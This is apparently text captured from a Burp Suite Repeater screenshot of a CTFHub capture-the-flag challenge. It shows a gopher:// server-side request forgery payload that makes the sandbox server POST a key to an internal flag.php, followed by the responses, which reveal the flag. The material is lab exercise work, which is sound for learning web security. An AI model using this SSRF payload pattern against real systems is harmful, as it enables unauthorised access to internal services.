 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 xssValidator
1 × ...
发送 取消 < > 目标: http://challenge-2ff1607db416c03c.sandbox.ctfhub.com:10800
请求
Raw 参数 头 Hex
GET
/?url=gopher%3A//127.0.0.1%3A80/_POST%2520/flag.php%2520HTTP/1.1%250D%250A
Host%253A%2520127.0.0.1%250D%250AContent-Type%253A%2520application/x-www-
form-urlencoded%250D%250AContent-Length%253A%252036%250D%250A%250D%25
0Akey%253D51829de96f54bcc6e10e0d2ce29d4c7adfa01dc077%250D%250A HTTP/1.1
Host: challenge-2ff1607db416c03c.sandbox.ctfhub.com:10800
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Wed, 24 Apr 2024 11:07:12 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 693
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
HTTP/1.1 200 OK
Date: Wed, 24 Apr 2024 11:07:11 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 32
Content-Type: text/html; charset=UTF-8
ctfhub{6f91090a69a15fec7ae9b0ed}HTTP/1.1 400 Bad Request
Date: Wed, 24 Apr 2024 11:07:11 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 305
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.25 (Debian) Server at 10.233.85.222 Port 80</address>
</body></html>
? < + > 输入搜索字词 没有比赛
完成 1,019字节 | 277毫秒